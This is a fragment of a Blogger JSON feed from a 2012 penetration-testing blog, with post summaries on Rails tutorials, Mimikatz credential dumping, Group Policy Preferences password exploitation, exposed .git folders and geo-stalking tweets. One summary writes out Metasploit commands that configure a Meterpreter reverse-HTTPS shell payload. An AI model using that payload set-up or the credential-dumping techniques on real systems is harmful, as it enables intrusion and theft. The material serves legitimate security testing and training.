it’s the government or the company that doesn't want the real-world scenario. This might be very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8645228463977794786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8645228463977794786","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-training-release.html","title":"Attack Research Training Release"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"summary":{"type":"text","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\n\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\n\n\n\n\nOnce you have your places picked out, you can click on the Map Apps tab.\n\n\n\n\n\n\n\nIf you click "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6987694875393673995"},"published":{"$t":"2012-11-02T12:20:00.000-04:00"},"updated":{"$t":"2012-11-02T12:20:47.636-04:00"},"title":{"type":"text","$t":"Attack Research and Trail Of Bits Partnership"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6987694875393673995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6987694875393673995","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-and-trail-of-bits.html","title":"Attack Research and Trail Of Bits Partnership"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3259748395752359501"},"published":{"$t":"2012-11-01T16:32:00.000-04:00"},"updated":{"$t":"2012-11-01T16:32:23.787-04:00"},"title":{"type":"text","$t":"The Biggest Problem in Computer Security"},"summary":{"type":"text","$t":"People tend to focus on various areas as being important for computer security such as memory corruption vulnerabilities, malware, anomaly detection, etc. However the lurking and most critical issue in my opinion is staffing. The truth is, there is no pool of candidates out there to draw from at a certain level in computer security. As an example, we do a lot of consulting, especially in the area"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3259748395752359501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3259748395752359501","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/the-biggest-problem-in-computer-security.html","title":"The Biggest Problem in Computer Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"summary":{"type":"text","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\n\nWe need to be able to assign the following information to a user.\n\nFirst Name\nLast Name\nEmail Address\nPassword\nAdmin (true\/false)\n\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2999055163633250558"},"published":{"$t":"2012-10-22T09:00:00.000-04:00"},"updated":{"$t":"2012-10-22T09:00:12.982-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":".git you some with DVCS-Pillage"},"summary":{"type":"text","$t":"Ron over at SkullSecurity put out a post on \u0026nbsp;Using \"Git Clone\" to get Pwn3D\n\nWorth a read if you havent. \u0026nbsp;Unfortunately\u0026nbsp;the key to his post relied on wget and directory listings making it possible to download everything in the \/.git\/* folders.\n\nunfortunately(?) I dont run into this too often. What i do see is the presence of the \/.git\/ folder sometimes the config or index files it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2999055163633250558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2999055163633250558","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/git-you-some-with-dvcs-pillage.html","title":".git you some with DVCS-Pillage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiX153UTGGHuNfaQQvz_YJOlp5k-J980qK1TVRCrp6pQe2zzv6qqk5fQZKxGIcs8w75Deti4awP5rcVbfwDJj0YMDfn-0mRhkJgTPyePrP7QExUuFI_ZluNHMEr4ZHYsVlNI6M9MK0tRE\/s72-c\/twit-git1.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8886174710348831187"},"published":{"$t":"2012-10-19T09:00:00.000-04:00"},"updated":{"$t":"2012-10-19T09:00:00.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Group Policy Preferences and Getting Your Domain 0wned"},"summary":{"type":"text","$t":"So i put this link out on twitter but forgot to put it on the blog.\n\nI did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.\n\n\u0026nbsp;I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8886174710348831187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8886174710348831187","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/group-policy-preferences-and-getting.html","title":"Group Policy Preferences and Getting Your Domain 0wned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3102738446006211186"},"published":{"$t":"2012-10-17T09:00:00.000-04:00"},"updated":{"$t":"2012-10-17T09:00:10.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wireless"}],"title":{"type":"text","$t":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"},"summary":{"type":"text","$t":"I needed to make a map the access points for a client. \u0026nbsp;Since i cant show that map, i made another using the same technique.\n\n\nFirst take your handy dandy Android device and install \u0026nbsp;Wigle\u0026nbsp;Wifi\u0026nbsp;Wardriving.\n\n\n\nIt uses the internal GPS and wifi to log access points, their security level and their GPS Position.\n\n\n\nlooks like this (yup i stole these)\n\n\n\n\n\nList of access points\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3102738446006211186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3102738446006211186","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/wigle-wifi-wardriving-meets-google.html","title":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GjChUwyh8m24GXGXCeLLHDXOL47voUw_vi6s92fcIe6O3bALwUdECfgrW8ubAYGcLb8bN7csxx8lUVQ5ywrFDyJFG4hEsvdM6PH4B9mpNlPRrUZkGxeTwghxwxkhH0E61764e4jpDCc\/s72-c\/droid-wigle-ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"summary":{"type":"text","$t":"\n\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\n\nIn this portion, we will create our first Rails page and configure the appropriate routes.\n\nNow, first thing first, remove the index.html file located under the public "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"summary":{"type":"text","$t":"\n\nSo we all know that mimikatz dumps hashes and passwords!!! from memory which is the shiznazzle.\n\nBut, now that its working in memory, you can do lots more with it. Below are the various modules\n\n\n\n\"standard\" ; commandes de base\ncrypto ; Cryptographie et certificats\nsekurlsa ; Dump de hashes et de mots de passes Windows\nsystem ; Gestion système\nprocess ; Manipulation des processus\nthread ; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3530723863393107854"},"published":{"$t":"2012-10-13T02:54:00.001-04:00"},"updated":{"$t":"2012-10-14T11:48:15.402-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 2"},"summary":{"type":"text","$t":"In the last post, Basics of Rails Part 1,\u0026nbsp;we created and ran the Rails application \"attackresearch\". Next, \u0026nbsp;we will change the Web Server to Unicorn\u0026nbsp;as well as introduce the concept of Rake.\n\nSomething to note, Rails typically is run in three modes:\n\nTest - Mode typically used for Unit Tests.\nDevelopment - Development environment, includes verbose errors and stack traces.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3530723863393107854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3530723863393107854","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-2.html","title":"Basics of Rails Part 2"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhioG1nyUvCesqV0n1hqJ3AJQM5uMDkgqhypQDJeRDsc0CexTcA9NnVv9WFs1BvHcWWnpJlgZzHz584XgtjAyRhdg3qu3quUWQpiwJ0t9YAM-dDukIfJEtAGSMduzqblRbUuI52BmCDHSRt\/s72-c\/startup_script_1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6270986738781321589"},"published":{"$t":"2012-10-11T10:43:00.000-04:00"},"updated":{"$t":"2012-10-11T10:43:51.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 1"},"summary":{"type":"text","$t":"In this series, I would like to demonstrate some of the basics of building a Ruby on Rails application and how MVC (Model-View-Controller) works. We will discuss some of the security pitfalls as well. Firstly, we need to make sure the tech is understood.\n\nThat being said, in this first part of the series, let's discuss some general Ruby \"stuff\" that makes life a little bit easier when dealing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6270986738781321589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6270986738781321589","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-1.html","title":"Basics of Rails Part 1"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvry9pxHzC5jkK5i5vVXdg7N-BAyHOq8nov-v1iuX5r2WXr-rpZzSG1pIBUo3762iRBW2GIffNRbuXdP6zzw2qMNZ-BPRa4Q7eeYZRJnzX_khgiTbCGAIaBtfYXj7KeuVm6ExfZ9_txmw\/s72-c\/rvm_use.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"summary":{"type":"text","$t":"I don't know why but powershell and meterpeter just dont play nice.\n\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\n\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1979557466741002040"},"published":{"$t":"2012-10-08T09:00:00.000-04:00"},"updated":{"$t":"2012-10-08T09:00:08.880-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Metasploit and PowerShell payloads"},"summary":{"type":"text","$t":"\n\nQuick post, since i mentioned it in the DerbyCon talk, to mention that Metasploit generates PowerShell and PowerShell .net (looks related to this) payloads.\n\n\n\n\n\n\nmsf \u0026gt; use payload\/windows\/meterpreter\/reverse_https\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LHOST 192.168.1.1\nLHOST =\u0026gt; 192.168.1.1\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LPORT 443\nLPORT =\u0026gt; 443\nmsf \u0026nbsp;payload("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1979557466741002040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1979557466741002040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/metasploit-and-powershell-payloads.html","title":"Metasploit and PowerShell payloads"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2wYIFPeQo3Cg7kE6FRCP9u0AmKH5Ihit_teDn4AD2JXaNeAFQSERG5TQ0HGSSLtRloxWS7gDZTtN8x0CxzmXOzAgONi2FBJ5UbytHRyItbqaFNFoOfpylHiTWMKyv4USVECt4bSbQ-A\/s72-c\/ps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751867241406960198"},"published":{"$t":"2012-10-04T01:17:00.000-04:00"},"updated":{"$t":"2012-10-05T21:51:15.752-04:00"},"title":{"type":"text","$t":"DerbyCon Media"},"summary":{"type":"text","$t":"mubix and I's talk:\n\nDIRTY LITTLE SECRETS THEY DIDN'T TEACH YOU IN PENTEST CLASS - PART 2\u0026nbsp;(VIDEO)\n\n\n\n\ninfosecmafia and I's talk\nPentesting from a Hot Tub Time 